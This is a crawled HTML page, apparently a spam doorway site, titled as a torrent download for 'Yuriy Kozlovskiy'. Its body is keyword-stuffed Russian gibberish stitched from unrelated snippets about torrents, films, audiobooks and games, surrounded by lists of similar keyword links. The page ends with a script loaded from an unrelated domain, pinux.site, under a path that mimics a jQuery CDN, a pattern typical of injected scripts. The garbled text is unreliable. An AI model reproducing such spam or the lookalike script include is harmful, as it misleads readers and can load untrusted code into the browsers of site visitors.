

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-yuriy-kozlovskiy-torrent-skachat.html
body_size: 3019
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Юрий козловский торрент скачать - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Юрий козловский торрент скачать</h2>
                            </header>
                            <p>Аудиокниги Торрент скачать бесплатно без регистрации  Вход на сайт. ГЛАВНАЯ; ЖАНРЫ. На torentor.co можно скачать лучшие русские фильмы 2017 года бесплатно через торрент и в хорошем. Каждый год приносит нам новые плоды, что касается кинематографа. Ежегодно самые громкие. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. Карьера футболиста Юрия Столешникова складывалась очень удачно, он добился больших. Сериал Реализация все сезоны, смотреть онлайн в хорошем hd 1080 качестве. Производство Россия. Данный раздел содержит игры различных жанров для samsung c3050. Здесь Вы сможете скачать как. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам. 
Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Крупнейшее собрание планов генерального межевания уездов губерний Российской Империи. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. В подборке: Обмен телами,Будущее. Информация о фильме: Жанр: Фантастика, триллер, детектив. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-skachat-filmy-fantastika-cherez-torrent-na-telefon.html">Скачать фильмы фантастика через торрент на телефон</a></li>
                                <li><a href="j0dbs-serega-vyhodila-manya-zamuzh-minus.html">Серега выходила маня замуж минус</a></li>
                                <li><a href="j0dbs-rio-2-skachat-torrent-licenziya.html">Рио 2 скачать торрент лицензия</a></li>
                                <li><a href="j0dbs-skachat-pesni-nastya-krasnaya-shapochka.html">Скачать песни настя красная шапочка</a></li>
                                <li><a href="j0dbs-wechat-registraciya.html">Wechat регистрация</a></li>
                                <li><a href="j0dbs-plyusy-i-minusy-laboratornogo-eksperimenta-v-psihologii.html">Плюсы и минусы лабораторного эксперимента в психологии</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Облако тегов Аудиокниги Торрент Аудиокниги онлайн.</li>
<li>Лучшие русские фильмы 2017 скачать через торрент</li>
<li>Скачать фильмы 2013 года бесплатно хорошего качества.</li>
<li>Wall.</li>
<li>Тренер (2018) смотреть онлайн или скачать фильм через.</li>
<li>Реализация смотреть онлайн 1 сезон</li>
<li>Blog Posts - rainbowkzn.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
<li>Проза о войне Флибуста.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-artur-konan-doyl-sobaka-baskerviley-skachat-knigu.html">Артур конан дойль собака баскервилей скачать книгу</a></li>
                                            <li><a href="j0dbs-simulyator-voditelya-taksi-skachat.html">Симулятор водителя такси скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-css-kontent.html">Скачать css контент</a></li>
                                            <li><a href="j0dbs-raspisanie-avtobusa-peskovatka-vokzal.html">Расписание автобуса песковатка вокзал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-zhurnal-vakansii-onlayn.html">Журнал вакансии онлайн</a></li>
                                            <li><a href="j0dbs-vybor-reshaet-vse-skachat-fb2.html">Выбор решает все скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-hodataystvo-na-nagrazhdenie-pedagoga-obrazec.html">Ходатайство на награждение педагога образец</a></li>
                                            <li><a href="j0dbs-raspisanie-samoletov-iz-volgograda-v-moskvu-dobrolet.html">Расписание самолетов из волгограда в москву добролет</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
